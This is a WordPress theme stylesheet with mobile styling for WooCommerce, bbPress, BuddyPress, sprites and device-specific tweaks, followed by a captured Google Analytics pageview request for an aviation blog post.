.woocommerce ul.products li.product .button {
  margin-top: 0;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .star-rating {
  margin: 0 auto 12px;
}
.woocommerce a.added_to_cart {
  padding-top: 0;
  width: 100%;
}
.woocommerce table.shop_table {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce table.shop_table td {
  padding: 6px;
}
.woocommerce td.product-quantity {
  min-width: 60px;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd p,
.woocommerce td.product-name dl.variation dt p {
  font-size: 13px;
  line-height: 16px;
}
.woocommerce td.product-name dl.variation dd {
  margin-left: 6px;
  float: right;
}
.woocommerce .product-price,
.woocommerce .product-subtotal {
  text-align: right;
}
.woocommerce .product-quantity {
  text-align: center;
}
.woocommerce a.remove:hover {
  text-decoration: none;
}
.woocommerce div.product div.images div.thumbnails {
  padding-top: 0;
}
.woocommerce div.product div.images,
.woocommerce div.product div.summary {
  margin-bottom: 16px;
}
.woocommerce div.product .product_title {
  margin-bottom: 10px;
  font-size: 28px;
  line-height: 32px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .must-log-in {
  background-color: transparent;
  line-height: 24px;
}
.woocommerce .must-log-in a {
  display: inline;
  color: #4db2ec;
}
.woocommerce .product h2 {
  font-size: 22px;
  line-height: 28px;
}
.woocommerce p.stars {
  font-size: 11px;
}
.woocommerce ul.products li.product .price {
  margin-top: -7px;
}
/*
  bbPress
*/
.bbp-breadcrumb-sep {
  margin: 0 5px;
  position: relative;
  top: 1px;
  font-size: 17px;
}
.bbp-breadcrumb {
  color: #999;
  font-size: 12px;
  line-height: 1;
}
.bbp-breadcrumb a {
  color: #999;
}
#bbpress-forums div.bbp-breadcrumb p,
#bbpress-forums div.bbp-topic-tags p {
  margin-bottom: 15px;
  margin-top: 3px;
}
#bbpress-forums div.bbp-search-form {
  margin-bottom: 10px;
}
.bbp-search-form {
  float: none !important;
}
.bbp-search-form div {
  position: relative;
}
.bbp-search-form #bbp_search {
  width: 100% !important;
  height: 33px;
}
.bbp-search-form .button {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
}
#bbpress-forums li {
  line-height: 17px;
}
#bbpress-forums textarea {
  border: 1px solid #E1E1E1;
}
#bbpress-forums .bbp-form button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums div.bbp-submit-wrapper {
  width: 100%;
}
#bbpress-forums .bbp-header .bbp-reply-author {
  display: none;
}
#bbpress-forums .bbp-header .bbp-reply-content {
  margin-left: 6px !important;
}
#bbpress-forums .bbp-footer {
  display: none;
}
#bbpress-forums .bbp-user-section .bbp-user-forum-role,
#bbpress-forums .bbp-user-section .bbp-user-topic-count,
#bbpress-forums .bbp-user-section .bbp-user-reply-count {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-user-body {
  margin-left: 0;
}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
  border: none;
  margin: 0 4px -3px;
}
#subscription-toggle {
  display: block;
  clear: both;
}
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
  margin-bottom: 3px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  font-size: 16px;
  font-weight: bold;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  top: 5px;
}
#bbpress-forums .bbp-body div.bbp-reply-author {
  margin-top: -10px;
}
.bbp-user-page .td-page-title,
.bbp-user-edit .td-page-title {
  text-align: center;
}
#bbpress-forums #bbp-single-user-details {
  float: none;
  text-align: center;
  margin: 0 auto;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
  border-radius: 100%;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
  margin-bottom: 20px;
}
#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea {
  width: 100%;
}
#bbpress-forums fieldset.bbp-form label {
  width: auto !important;
}
#bbpress-forums #bbp-your-profile fieldset {
  padding: 5px 15px 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit {
  border: none;
  margin: 0;
  padding: 0;
}
#bbpress-forums #bbp-your-profile fieldset.submit button {
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset select {
  width: 100%;
}
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
  width: auto;
}
/*
  buddyPress
*/
#buddypress div.dir-search {
  float: none;
  position: relative;
  margin-top: 0;
}
#buddypress div.dir-search input[type="text"] {
  width: 100% !important;
  height: 33px;
  margin-bottom: 20px;
}
#buddypress div.dir-search input[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
  padding: 8px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
}
#buddypress {
  margin-bottom: 30px;
}
#buddypress #register-page input {
  width: 100% !important;
  font-size: 16px;
}
#buddypress #register-page input[type="submit"] {
  padding: 18px 15px;
  background-color: #222;
  color: #fff;
  display: block;
  border: none;
  margin-bottom: 26px;
}
#buddypress #register-page #signup_form.standard-form div.submit {
  float: none;
}
#buddypress #register-page .register-section {
  float: none !important;
  width: 100% !important;
}
#buddypress .dir-search p,
#buddypress .dir-form p,
#buddypress #whats-new-form p,
#buddypress #activity-loop-form p {
  margin: 0;
}
#buddypress .dir-search br,
#buddypress .dir-form br,
#buddypress #whats-new-form br,
#buddypress #activity-loop-form br,
#buddypress .dir-search p:empty,
#buddypress .dir-form p:empty,
#buddypress #whats-new-form p:empty,
#buddypress #activity-loop-form p:empty {
  display: none;
}
#buddypress p:empty {
  margin: 0;
  line-height: 0;
}
#buddypress div#message p:empty {
  display: none;
}
#buddypress ul.item-list li div.item-title {
  width: 100%;
  line-height: 18px;
}
#buddypress div#item-header div#item-meta #latest-update {
  line-height: 18px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp {
    background-image: url('../images/sprite/elements@2x.png') !important;
    background-size: 90px 2100px !important;
  }
}
/*  ----------------------------------------------------------------------------
    sprite
*/
.td-sp {
  background-image: url('../images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
.td-sp-video-play {
  width: 42px;
  height: 42px;
  background-position: -20px -488px;
}
.td-sp-video-pause {
  width: 42px;
  height: 42px;
  background-position: -20px -612px;
}
/*
ie8, ie9, ie10, ie11
td-md-is-ios
td-md-is-android
td-md-is-os-x
td-md-is-chrome
td-md-is-firefox
td-md-is-safari
td-md-is-iemobile
*/
.td-md-is-iemobile #td-outer-wrap {
  transform: none !important;
  -webkit-transform: none !important;
  -moz-transform: none !important;
  -ms-transform: none !important;
  -o-transform: none !important;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.td-md-is-iemobile .td-post-category {
  line-height: 9px;
}
.td-md-is-iemobile .td_module_mob_2 .td-video-play-ico > img {
  margin: 0;
}
.td-md-is-iemobile .td-category a {
  padding: 2px 6px 3px;
}
.td-md-is-iemobile header .td-post-comments {
  top: 4px;
}
.td-md-is-iemobile header .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-iemobile header .td-module-meta-info i {
  position: relative;
  top: -1px;
}
.td-md-is-iemobile .td-post-small-box span {
  line-height: 8px;
}
.td-md-is-iemobile .td-post-small-box a {
  line-height: 5px;
}
.td-md-is-iemobile #td-top-mobile-toggle i,
.td-md-is-iemobile .td-search-icon i {
  line-height: 60px;
}
.td-md-is-android .td-post-category {
  padding: 5px 6px 3px;
}
.td-md-is-android .td-category a {
  padding: 5px 6px 2px;
}
.td-md-is-android .td-category-header .td-category a {
  line-height: 10px;
}
.td-md-is-android .page-nav i {
  line-height: 45px;
}
.td-md-is-android .td-social-icon-wrap .td-icon-font {
  line-height: 42px;
}
.td-md-is-android .td-scroll-up .td-icon-menu-up {
  top: 9px;
}
.td-md-is-android .td-post-small-box span {
  line-height: 12px;
}
.td-md-is-android .td-post-small-box a {
  line-height: 8px;
}
.td-md-is-ios .td-scroll-up {
  bottom: 24px;
  right: 4px;
  opacity: 0.7;
}
.td-md-is-ios header .td-module-meta-info .td-post-views {
  position: relative;
  top: 2px;
}
.td-md-is-ios header .td-module-meta-info .td-post-comments {
  top: 4px;
}
* {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
body {
  visibility: visible !important;
  background-color: #c1c1c1;
}
#td-outer-wrap {
  overflow: auto;
  margin: auto;
  width: 100%;
  background-color: #fff;
  -webkit-transition: transform 0.7s ease;
  -moz-transition: transform 0.7s ease;
  -o-transition: transform 0.7s ease;
  transition: transform 0.7s ease;
  -webkit-transform-origin: 50% 200px 0;
  -moz-transform-origin: 50% 200px 0;
  -o-transform-origin: 50% 200px 0;
  transform-origin: 50% 200px 0;
}
.td-container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.post footer {
  clear: both;
}
.td-scroll-up {
  cursor: pointer;
  position: fixed;
  bottom: 4px;
  right: 5px;
  width: 40px;
  height: 40px;
  background-color: #4db2ec;
  z-index: 9999;
  transform: translate3d(0, 70px, 0);
  -webkit-transform: translate3d(0, 70px, 0);
  -moz-transform: translate3d(0, 70px, 0);
  -ms-transform: translate3d(0, 70px, 0);
  -o-transform: translate3d(0, 70px, 0);
  -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #fff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 40px;
  top: 7px;
}
.td-scroll-up-visible {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-custom-html-mob {
  text-align: center;
  margin: 0 auto;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=877555065&t=pageview&_s=1&dl=http%3A%2F%2Fbobbielind.com%2Funderstanding-class-a-airspace%2F&ul=en-us%40posix&dt=Understanding%20Class%20A%20Airspace%20-%20Bobbie%20Lind&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1017596639&gjid=285193776&cid=1734352427.1768585694&tid=UA-83591745-1&_gid=1867630222.1768585694&_r=1&_slc=1&z=481782590
body_size: -450
content:
2,cG-D9GDK0X6VH